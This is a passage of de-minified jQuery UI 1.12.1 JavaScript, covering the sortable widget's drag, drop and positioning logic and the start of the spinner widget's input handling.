        return t.data(this, o.widgetName + "-item") === o ? (s = t(this), !1) : void 0;
      }), t.data(e.target, o.widgetName + "-item") === o && (s = t(e.target)), s ? !this.options.handle || i || (t(this.options.handle, s).find("*").addBack().each(function () {
        this === e.target && (n = !0);
      }), n) ? (this.currentItem = s, this._removeCurrentsFromItems(), !0) : !1 : !1);
    }, _mouseStart: function _mouseStart(e, i, s) {
      var n,
          o,
          a = this.options;if (this.currentContainer = this, this.refreshPositions(), this.helper = this._createHelper(e), this._cacheHelperProportions(), this._cacheMargins(), this.scrollParent = this.helper.scrollParent(), this.offset = this.currentItem.offset(), this.offset = { top: this.offset.top - this.margins.top, left: this.offset.left - this.margins.left }, t.extend(this.offset, { click: { left: e.pageX - this.offset.left, top: e.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }), this.helper.css("position", "absolute"), this.cssPosition = this.helper.css("position"), this.originalPosition = this._generatePosition(e), this.originalPageX = e.pageX, this.originalPageY = e.pageY, a.cursorAt && this._adjustOffsetFromHelper(a.cursorAt), this.domPosition = { prev: this.currentItem.prev()[0], parent: this.currentItem.parent()[0] }, this.helper[0] !== this.currentItem[0] && this.currentItem.hide(), this._createPlaceholder(), a.containment && this._setContainment(), a.cursor && "auto" !== a.cursor && (o = this.document.find("body"), this.storedCursor = o.css("cursor"), o.css("cursor", a.cursor), this.storedStylesheet = t("<style>*{ cursor: " + a.cursor + " !important; }</style>").appendTo(o)), a.opacity && (this.helper.css("opacity") && (this._storedOpacity = this.helper.css("opacity")), this.helper.css("opacity", a.opacity)), a.zIndex && (this.helper.css("zIndex") && (this._storedZIndex = this.helper.css("zIndex")), this.helper.css("zIndex", a.zIndex)), this.scrollParent[0] !== this.document[0] && "HTML" !== this.scrollParent[0].tagName && (this.overflowOffset = this.scrollParent.offset()), this._trigger("start", e, this._uiHash()), this._preserveHelperProportions || this._cacheHelperProportions(), !s) for (n = this.containers.length - 1; n >= 0; n--) {
        this.containers[n]._trigger("activate", e, this._uiHash(this));
      }return t.ui.ddmanager && (t.ui.ddmanager.current = this), t.ui.ddmanager && !a.dropBehaviour && t.ui.ddmanager.prepareOffsets(this, e), this.dragging = !0, this._addClass(this.helper, "ui-sortable-helper"), this._mouseDrag(e), !0;
    }, _mouseDrag: function _mouseDrag(e) {
      var i,
          s,
          n,
          o,
          a = this.options,
          r = !1;for (this.position = this._generatePosition(e), this.positionAbs = this._convertPositionTo("absolute"), this.lastPositionAbs || (this.lastPositionAbs = this.positionAbs), this.options.scroll && (this.scrollParent[0] !== this.document[0] && "HTML" !== this.scrollParent[0].tagName ? (this.overflowOffset.top + this.scrollParent[0].offsetHeight - e.pageY < a.scrollSensitivity ? this.scrollParent[0].scrollTop = r = this.scrollParent[0].scrollTop + a.scrollSpeed : e.pageY - this.overflowOffset.top < a.scrollSensitivity && (this.scrollParent[0].scrollTop = r = this.scrollParent[0].scrollTop - a.scrollSpeed), this.overflowOffset.left + this.scrollParent[0].offsetWidth - e.pageX < a.scrollSensitivity ? this.scrollParent[0].scrollLeft = r = this.scrollParent[0].scrollLeft + a.scrollSpeed : e.pageX - this.overflowOffset.left < a.scrollSensitivity && (this.scrollParent[0].scrollLeft = r = this.scrollParent[0].scrollLeft - a.scrollSpeed)) : (e.pageY - this.document.scrollTop() < a.scrollSensitivity ? r = this.document.scrollTop(this.document.scrollTop() - a.scrollSpeed) : this.window.height() - (e.pageY - this.document.scrollTop()) < a.scrollSensitivity && (r = this.document.scrollTop(this.document.scrollTop() + a.scrollSpeed)), e.pageX - this.document.scrollLeft() < a.scrollSensitivity ? r = this.document.scrollLeft(this.document.scrollLeft() - a.scrollSpeed) : this.window.width() - (e.pageX - this.document.scrollLeft()) < a.scrollSensitivity && (r = this.document.scrollLeft(this.document.scrollLeft() + a.scrollSpeed))), r !== !1 && t.ui.ddmanager && !a.dropBehaviour && t.ui.ddmanager.prepareOffsets(this, e)), this.positionAbs = this._convertPositionTo("absolute"), this.options.axis && "y" === this.options.axis || (this.helper[0].style.left = this.position.left + "px"), this.options.axis && "x" === this.options.axis || (this.helper[0].style.top = this.position.top + "px"), i = this.items.length - 1; i >= 0; i--) {
        if (s = this.items[i], n = s.item[0], o = this._intersectsWithPointer(s), o && s.instance === this.currentContainer && n !== this.currentItem[0] && this.placeholder[1 === o ? "next" : "prev"]()[0] !== n && !t.contains(this.placeholder[0], n) && ("semi-dynamic" === this.options.type ? !t.contains(this.element[0], n) : !0)) {
          if (this.direction = 1 === o ? "down" : "up", "pointer" !== this.options.tolerance && !this._intersectsWithSides(s)) break;this._rearrange(e, s), this._trigger("change", e, this._uiHash());break;
        }
      }return this._contactContainers(e), t.ui.ddmanager && t.ui.ddmanager.drag(this, e), this._trigger("sort", e, this._uiHash()), this.lastPositionAbs = this.positionAbs, !1;
    }, _mouseStop: function _mouseStop(e, i) {
      if (e) {
        if (t.ui.ddmanager && !this.options.dropBehaviour && t.ui.ddmanager.drop(this, e), this.options.revert) {
          var s = this,
              n = this.placeholder.offset(),
              o = this.options.axis,
              a = {};o && "x" !== o || (a.left = n.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] === this.document[0].body ? 0 : this.offsetParent[0].scrollLeft)), o && "y" !== o || (a.top = n.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] === this.document[0].body ? 0 : this.offsetParent[0].scrollTop)), this.reverting = !0, t(this.helper).animate(a, parseInt(this.options.revert, 10) || 500, function () {
            s._clear(e);
          });
        } else this._clear(e, i);return !1;
      }
    }, cancel: function cancel() {
      if (this.dragging) {
        this._mouseUp(new t.Event("mouseup", { target: null })), "original" === this.options.helper ? (this.currentItem.css(this._storedCSS), this._removeClass(this.currentItem, "ui-sortable-helper")) : this.currentItem.show();for (var e = this.containers.length - 1; e >= 0; e--) {
          this.containers[e]._trigger("deactivate", null, this._uiHash(this)), this.containers[e].containerCache.over && (this.containers[e]._trigger("out", null, this._uiHash(this)), this.containers[e].containerCache.over = 0);
        }
      }return this.placeholder && (this.placeholder[0].parentNode && this.placeholder[0].parentNode.removeChild(this.placeholder[0]), "original" !== this.options.helper && this.helper && this.helper[0].parentNode && this.helper.remove(), t.extend(this, { helper: null, dragging: !1, reverting: !1, _noFinalSort: null }), this.domPosition.prev ? t(this.domPosition.prev).after(this.currentItem) : t(this.domPosition.parent).prepend(this.currentItem)), this;
    }, serialize: function serialize(e) {
      var i = this._getItemsAsjQuery(e && e.connected),
          s = [];return e = e || {}, t(i).each(function () {
        var i = (t(e.item || this).attr(e.attribute || "id") || "").match(e.expression || /(.+)[\-=_](.+)/);i && s.push((e.key || i[1] + "[]") + "=" + (e.key && e.expression ? i[1] : i[2]));
      }), !s.length && e.key && s.push(e.key + "="), s.join("&");
    }, toArray: function toArray(e) {
      var i = this._getItemsAsjQuery(e && e.connected),
          s = [];return e = e || {}, i.each(function () {
        s.push(t(e.item || this).attr(e.attribute || "id") || "");
      }), s;
    }, _intersectsWith: function _intersectsWith(t) {
      var e = this.positionAbs.left,
          i = e + this.helperProportions.width,
          s = this.positionAbs.top,
          n = s + this.helperProportions.height,
          o = t.left,
          a = o + t.width,
          r = t.top,
          h = r + t.height,
          l = this.offset.click.top,
          c = this.offset.click.left,
          u = "x" === this.options.axis || s + l > r && h > s + l,
          d = "y" === this.options.axis || e + c > o && a > e + c,
          p = u && d;return "pointer" === this.options.tolerance || this.options.forcePointerForContainers || "pointer" !== this.options.tolerance && this.helperProportions[this.floating ? "width" : "height"] > t[this.floating ? "width" : "height"] ? p : e + this.helperProportions.width / 2 > o && a > i - this.helperProportions.width / 2 && s + this.helperProportions.height / 2 > r && h > n - this.helperProportions.height / 2;
    }, _intersectsWithPointer: function _intersectsWithPointer(t) {
      var e,
          i,
          s = "x" === this.options.axis || this._isOverAxis(this.positionAbs.top + this.offset.click.top, t.top, t.height),
          n = "y" === this.options.axis || this._isOverAxis(this.positionAbs.left + this.offset.click.left, t.left, t.width),
          o = s && n;return o ? (e = this._getDragVerticalDirection(), i = this._getDragHorizontalDirection(), this.floating ? "right" === i || "down" === e ? 2 : 1 : e && ("down" === e ? 2 : 1)) : !1;
    }, _intersectsWithSides: function _intersectsWithSides(t) {
      var e = this._isOverAxis(this.positionAbs.top + this.offset.click.top, t.top + t.height / 2, t.height),
          i = this._isOverAxis(this.positionAbs.left + this.offset.click.left, t.left + t.width / 2, t.width),
          s = this._getDragVerticalDirection(),
          n = this._getDragHorizontalDirection();return this.floating && n ? "right" === n && i || "left" === n && !i : s && ("down" === s && e || "up" === s && !e);
    }, _getDragVerticalDirection: function _getDragVerticalDirection() {
      var t = this.positionAbs.top - this.lastPositionAbs.top;return 0 !== t && (t > 0 ? "down" : "up");
    }, _getDragHorizontalDirection: function _getDragHorizontalDirection() {
      var t = this.positionAbs.left - this.lastPositionAbs.left;return 0 !== t && (t > 0 ? "right" : "left");
    }, refresh: function refresh(t) {
      return this._refreshItems(t), this._setHandleClassName(), this.refreshPositions(), this;
    }, _connectWith: function _connectWith() {
      var t = this.options;return t.connectWith.constructor === String ? [t.connectWith] : t.connectWith;
    }, _getItemsAsjQuery: function _getItemsAsjQuery(e) {
      function i() {
        r.push(this);
      }var s,
          n,
          o,
          a,
          r = [],
          h = [],
          l = this._connectWith();if (l && e) for (s = l.length - 1; s >= 0; s--) {
        for (o = t(l[s], this.document[0]), n = o.length - 1; n >= 0; n--) {
          a = t.data(o[n], this.widgetFullName), a && a !== this && !a.options.disabled && h.push([t.isFunction(a.options.items) ? a.options.items.call(a.element) : t(a.options.items, a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), a]);
        }
      }for (h.push([t.isFunction(this.options.items) ? this.options.items.call(this.element, null, { options: this.options, item: this.currentItem }) : t(this.options.items, this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), this]), s = h.length - 1; s >= 0; s--) {
        h[s][0].each(i);
      }return t(r);
    }, _removeCurrentsFromItems: function _removeCurrentsFromItems() {
      var e = this.currentItem.find(":data(" + this.widgetName + "-item)");this.items = t.grep(this.items, function (t) {
        for (var i = 0; e.length > i; i++) {
          if (e[i] === t.item[0]) return !1;
        }return !0;
      });
    }, _refreshItems: function _refreshItems(e) {
      this.items = [], this.containers = [this];var i,
          s,
          n,
          o,
          a,
          r,
          h,
          l,
          c = this.items,
          u = [[t.isFunction(this.options.items) ? this.options.items.call(this.element[0], e, { item: this.currentItem }) : t(this.options.items, this.element), this]],
          d = this._connectWith();if (d && this.ready) for (i = d.length - 1; i >= 0; i--) {
        for (n = t(d[i], this.document[0]), s = n.length - 1; s >= 0; s--) {
          o = t.data(n[s], this.widgetFullName), o && o !== this && !o.options.disabled && (u.push([t.isFunction(o.options.items) ? o.options.items.call(o.element[0], e, { item: this.currentItem }) : t(o.options.items, o.element), o]), this.containers.push(o));
        }
      }for (i = u.length - 1; i >= 0; i--) {
        for (a = u[i][1], r = u[i][0], s = 0, l = r.length; l > s; s++) {
          h = t(r[s]), h.data(this.widgetName + "-item", a), c.push({ item: h, instance: a, width: 0, height: 0, left: 0, top: 0 });
        }
      }
    }, refreshPositions: function refreshPositions(e) {
      this.floating = this.items.length ? "x" === this.options.axis || this._isFloating(this.items[0].item) : !1, this.offsetParent && this.helper && (this.offset.parent = this._getParentOffset());var i, s, n, o;for (i = this.items.length - 1; i >= 0; i--) {
        s = this.items[i], s.instance !== this.currentContainer && this.currentContainer && s.item[0] !== this.currentItem[0] || (n = this.options.toleranceElement ? t(this.options.toleranceElement, s.item) : s.item, e || (s.width = n.outerWidth(), s.height = n.outerHeight()), o = n.offset(), s.left = o.left, s.top = o.top);
      }if (this.options.custom && this.options.custom.refreshContainers) this.options.custom.refreshContainers.call(this);else for (i = this.containers.length - 1; i >= 0; i--) {
        o = this.containers[i].element.offset(), this.containers[i].containerCache.left = o.left, this.containers[i].containerCache.top = o.top, this.containers[i].containerCache.width = this.containers[i].element.outerWidth(), this.containers[i].containerCache.height = this.containers[i].element.outerHeight();
      }return this;
    }, _createPlaceholder: function _createPlaceholder(e) {
      e = e || this;var i,
          s = e.options;s.placeholder && s.placeholder.constructor !== String || (i = s.placeholder, s.placeholder = { element: function element() {
          var s = e.currentItem[0].nodeName.toLowerCase(),
              n = t("<" + s + ">", e.document[0]);return e._addClass(n, "ui-sortable-placeholder", i || e.currentItem[0].className)._removeClass(n, "ui-sortable-helper"), "tbody" === s ? e._createTrPlaceholder(e.currentItem.find("tr").eq(0), t("<tr>", e.document[0]).appendTo(n)) : "tr" === s ? e._createTrPlaceholder(e.currentItem, n) : "img" === s && n.attr("src", e.currentItem.attr("src")), i || n.css("visibility", "hidden"), n;
        }, update: function update(t, n) {
          (!i || s.forcePlaceholderSize) && (n.height() || n.height(e.currentItem.innerHeight() - parseInt(e.currentItem.css("paddingTop") || 0, 10) - parseInt(e.currentItem.css("paddingBottom") || 0, 10)), n.width() || n.width(e.currentItem.innerWidth() - parseInt(e.currentItem.css("paddingLeft") || 0, 10) - parseInt(e.currentItem.css("paddingRight") || 0, 10)));
        } }), e.placeholder = t(s.placeholder.element.call(e.element, e.currentItem)), e.currentItem.after(e.placeholder), s.placeholder.update(e, e.placeholder);
    }, _createTrPlaceholder: function _createTrPlaceholder(e, i) {
      var s = this;e.children().each(function () {
        t("<td>&#160;</td>", s.document[0]).attr("colspan", t(this).attr("colspan") || 1).appendTo(i);
      });
    }, _contactContainers: function _contactContainers(e) {
      var i,
          s,
          n,
          o,
          a,
          r,
          h,
          l,
          c,
          u,
          d = null,
          p = null;for (i = this.containers.length - 1; i >= 0; i--) {
        if (!t.contains(this.currentItem[0], this.containers[i].element[0])) if (this._intersectsWith(this.containers[i].containerCache)) {
          if (d && t.contains(this.containers[i].element[0], d.element[0])) continue;d = this.containers[i], p = i;
        } else this.containers[i].containerCache.over && (this.containers[i]._trigger("out", e, this._uiHash(this)), this.containers[i].containerCache.over = 0);
      }if (d) if (1 === this.containers.length) this.containers[p].containerCache.over || (this.containers[p]._trigger("over", e, this._uiHash(this)), this.containers[p].containerCache.over = 1);else {
        for (n = 1e4, o = null, c = d.floating || this._isFloating(this.currentItem), a = c ? "left" : "top", r = c ? "width" : "height", u = c ? "pageX" : "pageY", s = this.items.length - 1; s >= 0; s--) {
          t.contains(this.containers[p].element[0], this.items[s].item[0]) && this.items[s].item[0] !== this.currentItem[0] && (h = this.items[s].item.offset()[a], l = !1, e[u] - h > this.items[s][r] / 2 && (l = !0), n > Math.abs(e[u] - h) && (n = Math.abs(e[u] - h), o = this.items[s], this.direction = l ? "up" : "down"));
        }if (!o && !this.options.dropOnEmpty) return;if (this.currentContainer === this.containers[p]) return this.currentContainer.containerCache.over || (this.containers[p]._trigger("over", e, this._uiHash()), this.currentContainer.containerCache.over = 1), void 0;o ? this._rearrange(e, o, null, !0) : this._rearrange(e, null, this.containers[p].element, !0), this._trigger("change", e, this._uiHash()), this.containers[p]._trigger("change", e, this._uiHash(this)), this.currentContainer = this.containers[p], this.options.placeholder.update(this.currentContainer, this.placeholder), this.containers[p]._trigger("over", e, this._uiHash(this)), this.containers[p].containerCache.over = 1;
      }
    }, _createHelper: function _createHelper(e) {
      var i = this.options,
          s = t.isFunction(i.helper) ? t(i.helper.apply(this.element[0], [e, this.currentItem])) : "clone" === i.helper ? this.currentItem.clone() : this.currentItem;return s.parents("body").length || t("parent" !== i.appendTo ? i.appendTo : this.currentItem[0].parentNode)[0].appendChild(s[0]), s[0] === this.currentItem[0] && (this._storedCSS = { width: this.currentItem[0].style.width, height: this.currentItem[0].style.height, position: this.currentItem.css("position"), top: this.currentItem.css("top"), left: this.currentItem.css("left") }), (!s[0].style.width || i.forceHelperSize) && s.width(this.currentItem.width()), (!s[0].style.height || i.forceHelperSize) && s.height(this.currentItem.height()), s;
    }, _adjustOffsetFromHelper: function _adjustOffsetFromHelper(e) {
      "string" == typeof e && (e = e.split(" ")), t.isArray(e) && (e = { left: +e[0], top: +e[1] || 0 }), "left" in e && (this.offset.click.left = e.left + this.margins.left), "right" in e && (this.offset.click.left = this.helperProportions.width - e.right + this.margins.left), "top" in e && (this.offset.click.top = e.top + this.margins.top), "bottom" in e && (this.offset.click.top = this.helperProportions.height - e.bottom + this.margins.top);
    }, _getParentOffset: function _getParentOffset() {
      this.offsetParent = this.helper.offsetParent();var e = this.offsetParent.offset();return "absolute" === this.cssPosition && this.scrollParent[0] !== this.document[0] && t.contains(this.scrollParent[0], this.offsetParent[0]) && (e.left += this.scrollParent.scrollLeft(), e.top += this.scrollParent.scrollTop()), (this.offsetParent[0] === this.document[0].body || this.offsetParent[0].tagName && "html" === this.offsetParent[0].tagName.toLowerCase() && t.ui.ie) && (e = { top: 0, left: 0 }), { top: e.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: e.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0) };
    }, _getRelativeOffset: function _getRelativeOffset() {
      if ("relative" === this.cssPosition) {
        var t = this.currentItem.position();return { top: t.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(), left: t.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft() };
      }return { top: 0, left: 0 };
    }, _cacheMargins: function _cacheMargins() {
      this.margins = { left: parseInt(this.currentItem.css("marginLeft"), 10) || 0, top: parseInt(this.currentItem.css("marginTop"), 10) || 0 };
    }, _cacheHelperProportions: function _cacheHelperProportions() {
      this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight() };
    }, _setContainment: function _setContainment() {
      var e,
          i,
          s,
          n = this.options;"parent" === n.containment && (n.containment = this.helper[0].parentNode), ("document" === n.containment || "window" === n.containment) && (this.containment = [0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, "document" === n.containment ? this.document.width() : this.window.width() - this.helperProportions.width - this.margins.left, ("document" === n.containment ? this.document.height() || document.body.parentNode.scrollHeight : this.window.height() || this.document[0].body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]), /^(document|window|parent)$/.test(n.containment) || (e = t(n.containment)[0], i = t(n.containment).offset(), s = "hidden" !== t(e).css("overflow"), this.containment = [i.left + (parseInt(t(e).css("borderLeftWidth"), 10) || 0) + (parseInt(t(e).css("paddingLeft"), 10) || 0) - this.margins.left, i.top + (parseInt(t(e).css("borderTopWidth"), 10) || 0) + (parseInt(t(e).css("paddingTop"), 10) || 0) - this.margins.top, i.left + (s ? Math.max(e.scrollWidth, e.offsetWidth) : e.offsetWidth) - (parseInt(t(e).css("borderLeftWidth"), 10) || 0) - (parseInt(t(e).css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left, i.top + (s ? Math.max(e.scrollHeight, e.offsetHeight) : e.offsetHeight) - (parseInt(t(e).css("borderTopWidth"), 10) || 0) - (parseInt(t(e).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top]);
    }, _convertPositionTo: function _convertPositionTo(e, i) {
      i || (i = this.position);var s = "absolute" === e ? 1 : -1,
          n = "absolute" !== this.cssPosition || this.scrollParent[0] !== this.document[0] && t.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent,
          o = /(html|body)/i.test(n[0].tagName);return { top: i.top + this.offset.relative.top * s + this.offset.parent.top * s - ("fixed" === this.cssPosition ? -this.scrollParent.scrollTop() : o ? 0 : n.scrollTop()) * s, left: i.left + this.offset.relative.left * s + this.offset.parent.left * s - ("fixed" === this.cssPosition ? -this.scrollParent.scrollLeft() : o ? 0 : n.scrollLeft()) * s };
    }, _generatePosition: function _generatePosition(e) {
      var i,
          s,
          n = this.options,
          o = e.pageX,
          a = e.pageY,
          r = "absolute" !== this.cssPosition || this.scrollParent[0] !== this.document[0] && t.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent,
          h = /(html|body)/i.test(r[0].tagName);return "relative" !== this.cssPosition || this.scrollParent[0] !== this.document[0] && this.scrollParent[0] !== this.offsetParent[0] || (this.offset.relative = this._getRelativeOffset()), this.originalPosition && (this.containment && (e.pageX - this.offset.click.left < this.containment[0] && (o = this.containment[0] + this.offset.click.left), e.pageY - this.offset.click.top < this.containment[1] && (a = this.containment[1] + this.offset.click.top), e.pageX - this.offset.click.left > this.containment[2] && (o = this.containment[2] + this.offset.click.left), e.pageY - this.offset.click.top > this.containment[3] && (a = this.containment[3] + this.offset.click.top)), n.grid && (i = this.originalPageY + Math.round((a - this.originalPageY) / n.grid[1]) * n.grid[1], a = this.containment ? i - this.offset.click.top >= this.containment[1] && i - this.offset.click.top <= this.containment[3] ? i : i - this.offset.click.top >= this.containment[1] ? i - n.grid[1] : i + n.grid[1] : i, s = this.originalPageX + Math.round((o - this.originalPageX) / n.grid[0]) * n.grid[0], o = this.containment ? s - this.offset.click.left >= this.containment[0] && s - this.offset.click.left <= this.containment[2] ? s : s - this.offset.click.left >= this.containment[0] ? s - n.grid[0] : s + n.grid[0] : s)), { top: a - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + ("fixed" === this.cssPosition ? -this.scrollParent.scrollTop() : h ? 0 : r.scrollTop()), left: o - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + ("fixed" === this.cssPosition ? -this.scrollParent.scrollLeft() : h ? 0 : r.scrollLeft()) };
    }, _rearrange: function _rearrange(t, e, i, s) {
      i ? i[0].appendChild(this.placeholder[0]) : e.item[0].parentNode.insertBefore(this.placeholder[0], "down" === this.direction ? e.item[0] : e.item[0].nextSibling), this.counter = this.counter ? ++this.counter : 1;var n = this.counter;
      this._delay(function () {
        n === this.counter && this.refreshPositions(!s);
      });
    }, _clear: function _clear(t, e) {
      function i(t, e, i) {
        return function (s) {
          i._trigger(t, s, e._uiHash(e));
        };
      }this.reverting = !1;var s,
          n = [];if (!this._noFinalSort && this.currentItem.parent().length && this.placeholder.before(this.currentItem), this._noFinalSort = null, this.helper[0] === this.currentItem[0]) {
        for (s in this._storedCSS) {
          ("auto" === this._storedCSS[s] || "static" === this._storedCSS[s]) && (this._storedCSS[s] = "");
        }this.currentItem.css(this._storedCSS), this._removeClass(this.currentItem, "ui-sortable-helper");
      } else this.currentItem.show();for (this.fromOutside && !e && n.push(function (t) {
        this._trigger("receive", t, this._uiHash(this.fromOutside));
      }), !this.fromOutside && this.domPosition.prev === this.currentItem.prev().not(".ui-sortable-helper")[0] && this.domPosition.parent === this.currentItem.parent()[0] || e || n.push(function (t) {
        this._trigger("update", t, this._uiHash());
      }), this !== this.currentContainer && (e || (n.push(function (t) {
        this._trigger("remove", t, this._uiHash());
      }), n.push(function (t) {
        return function (e) {
          t._trigger("receive", e, this._uiHash(this));
        };
      }.call(this, this.currentContainer)), n.push(function (t) {
        return function (e) {
          t._trigger("update", e, this._uiHash(this));
        };
      }.call(this, this.currentContainer)))), s = this.containers.length - 1; s >= 0; s--) {
        e || n.push(i("deactivate", this, this.containers[s])), this.containers[s].containerCache.over && (n.push(i("out", this, this.containers[s])), this.containers[s].containerCache.over = 0);
      }if (this.storedCursor && (this.document.find("body").css("cursor", this.storedCursor), this.storedStylesheet.remove()), this._storedOpacity && this.helper.css("opacity", this._storedOpacity), this._storedZIndex && this.helper.css("zIndex", "auto" === this._storedZIndex ? "" : this._storedZIndex), this.dragging = !1, e || this._trigger("beforeStop", t, this._uiHash()), this.placeholder[0].parentNode.removeChild(this.placeholder[0]), this.cancelHelperRemoval || (this.helper[0] !== this.currentItem[0] && this.helper.remove(), this.helper = null), !e) {
        for (s = 0; n.length > s; s++) {
          n[s].call(this, t);
        }this._trigger("stop", t, this._uiHash());
      }return this.fromOutside = !1, !this.cancelHelperRemoval;
    }, _trigger: function _trigger() {
      t.Widget.prototype._trigger.apply(this, arguments) === !1 && this.cancel();
    }, _uiHash: function _uiHash(e) {
      var i = e || this;return { helper: i.helper, placeholder: i.placeholder || t([]), position: i.position, originalPosition: i.originalPosition, offset: i.positionAbs, item: i.currentItem, sender: e ? e.element : null };
    } }), t.widget("ui.spinner", { version: "1.12.1", defaultElement: "<input>", widgetEventPrefix: "spin", options: { classes: { "ui-spinner": "ui-corner-all", "ui-spinner-down": "ui-corner-br", "ui-spinner-up": "ui-corner-tr" }, culture: null, icons: { down: "ui-icon-triangle-1-s", up: "ui-icon-triangle-1-n" }, incremental: !0, max: null, min: null, numberFormat: null, page: 10, step: 1, change: null, spin: null, start: null, stop: null }, _create: function _create() {
      this._setOption("max", this.options.max), this._setOption("min", this.options.min), this._setOption("step", this.options.step), "" !== this.value() && this._value(this.element.val(), !0), this._draw(), this._on(this._events), this._refresh(), this._on(this.window, { beforeunload: function beforeunload() {
          this.element.removeAttr("autocomplete");
        } });
    }, _getCreateOptions: function _getCreateOptions() {
      var e = this._super(),
          i = this.element;return t.each(["min", "max", "step"], function (t, s) {
        var n = i.attr(s);null != n && n.length && (e[s] = n);
      }), e;
    }, _events: { keydown: function keydown(t) {
        this._start(t) && this._keydown(t) && t.preventDefault();
      }, keyup: "_stop", focus: function focus() {
        this.previous = this.element.val();
      }, blur: function blur(t) {
        return this.cancelBlur ? (delete this.cancelBlur, void 0) : (this._stop(), this._refresh(), this.previous !== this.element.val() && this._trigger("change", t), void 0);
      }, mousewheel: function mousewheel(t, e) {
        if (e) {
          if (!this.spinning && !this._start(t)) return !1;this._spin((e > 0 ? 1 : -1) * this.options.step, t), clearTimeout(this.mousewheelTimer), this.mousewheelTimer = this._delay(function () {
            this.spinning && this._stop(t);
          }, 100), t.preventDefault();
        }
      }, "mousedown .ui-spinner-button": function mousedownUiSpinnerButton(e) {
        function i() {
          var e = this.element[0] === t.ui.safeActiveElement(this.document[0]);e || (this.element.trigger("focus"), this.previous = s, this._delay(function () {
            this.previous = s;
          }));
        }var s;s = this.element[0] === t.ui.safeActiveElement(this.document[0]) ? this.previous : this.element.val(), e.preventDefault(), i.call(this), this.cancelBlur = !0, this._delay(function () {
          delete this.cancelBlur, i.call(this);
        }), this._start(e) !== !1 && this._repeat(null, t(e.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, e);
      }, "mouseup .ui-spinner-button": "_stop", "mouseenter .ui-spinner-button": function mouseenterUiSpinnerButton(e) {
        return t(e.currentTarget).hasClass("ui-state-active") ? this._start(e) === !1 ? !1 : (this._repeat(null, t(e.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, e), void 0) : void 0;
      }, "mouseleave .ui-spinner-button": "_stop" }, _enhance: function _enhance() {
      this.uiSpinner = this.element.attr("autocomplete", "off").wrap("<span>").parent().append("<a></a><a></a>");
    }, _draw: function _draw() {
      this._enhance(), this._addClass(this.uiSpinner, "ui-spinner", "ui-widget ui-widget-content"), this._addClass("ui-spinner-input"), this.element.attr("role", "spinbutton"), this.buttons = this.uiSpinner.children("a").attr("tabIndex", -1).attr("aria-hidden", !0).button({ classes: { "ui-button": "" } }), this._removeClass(this.buttons, "ui-corner-all"), this._addClass(this.buttons.first(), "ui-spinner-button ui-spinner-up"), this._addClass(this.buttons.last(), "ui-spinner-button ui-spinner-down"), this.buttons.first().button({ icon: this.options.icons.up, showLabel: !1 }), this.buttons.last().button({ icon: this.options.icons.down, showLabel: !1 }), this.buttons.height() > Math.ceil(.5 * this.uiSpinner.height()) && this.uiSpinner.height() > 0 && this.uiSpinner.height(this.uiSpinner.height());
    }, _keydown: function _keydown(e) {
      var i = this.options,
          s = t.ui.keyCode;switch (e.keyCode) {case s.UP:
          return this._repeat(null, 1, e), !0;case s.DOWN:
          return this._repeat(null, -1, e), !0;case s.PAGE_UP:
          return this._repeat(null, i.page, e), !0;case s.PAGE_DOWN:
          return this._repeat(null, -i.page, e), !0;}return !1;
    }, _start: function _start(t) {
      return this.spinning || this._trigger("start", t) !== !1 ? (this.counter || (this.counter = 1), this.spinning = !0, !0) : !1;
    }, _repeat: function _repeat(t, e, i) {
      t = t || 500, clearTimeout(this.timer), this.timer = this._delay(function () {
        this._repeat(40, e, i);
      }, t), this._spin(e * this.options.step, i);
    }, _spin: function _spin(t, e) {
      var i = this.value() || 0;this.counter || (this.counter = 1), i = this._adjustValue(i + t * this._increment(this.counter)), this.spinning && this._trigger("spin", e, { value: i }) === !1 || (this._value(i), this.counter++);
    }, _increment: function _increment(e) {
      var i = this.options.incremental;return i ? t.isFunction(i) ? i(e) : Math.floor(e * e * e / 5e4 - e * e / 500 + 17 * e / 200 + 1) : 1;
    }, _precision: function _precision() {
      var t = this._precisionOf(this.options.step);return null !== this.options.min && (t = Math.max(t, this._precisionOf(this.options.min))), t;
    }, _precisionOf: function _precisionOf(t) {
      var e = "" + t,
          i = e.indexOf(".");return -1 === i ? 0 : e.length - i - 1;
    }, _adjustValue: function _adjustValue(t) {
      var e,
          i,
          s = this.options;return e = null !== s.min ? s.min : 0, i = t - e, i = Math.round(i / s.step) * s.step, t = e + i, t = parseFloat(t.toFixed(this._precision())), null !== s.max && t > s.max ? s.max : null !== s.min && s.min > t ? s.min : t;
    }, _stop: function _stop(t) {
      this.spinning && (clearTimeout(this.timer), clearTimeout(this.mousewheelTimer), this.counter = 0, this.spinning = !1, this._trigger("stop", t));
    }, _setOption: function _setOption(t, e) {
      var i, s, n;return "culture" === t || "numberFormat" === t ? (i = this._parse(this.element.val()), this.options[t] = e, this.element.val(this._format(i)), void 0) : (("max" === t || "min" === t || "step" === t) && "string" == typeof e && (e = this._parse(e)), "icons" === t && (s = this.buttons.first().find(".ui-icon"), this._removeClass(s, null, this.options.icons.up), this._addClass(s, null, e.up), n = this.buttons.last().find(".ui-icon"), this._removeClass(n, null, this.options.icons.down), this._addClass(n, null, e.down)), this._super(t, e), void 0);
    }, _setOptionDisabled: function _setOptionDisabled(t) {
